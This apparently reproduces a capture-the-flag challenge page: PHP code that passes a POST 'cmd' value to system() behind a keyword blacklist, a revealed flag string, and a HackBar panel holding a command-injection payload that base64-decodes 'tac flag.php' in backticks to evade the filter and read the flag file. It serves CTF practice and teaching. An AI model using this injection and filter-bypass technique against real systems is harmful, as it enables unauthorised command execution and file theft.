 不安全 a5229da9-9f86-4a7a-b39b-3c56b4d3619f.challenges.ctfer.com:8080
<?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(!preg_match("/flag|\&|\;|cat|tac|nl|more|od/i",$cmd)){
system($cmd." >/dev/null 2>&1");
}
?>
$flag="flag{c65db18e-2d8f-4b3b-bb7f-74a1f56581db}";
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://a5229da9-9f86-4a7a-b39b-3c56b4d3619f.challenges.ctfer.com:8080/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=`echo dGFjCg==|base64 -d` `echo ZmxhZy5waHAK |base64 -d`||ls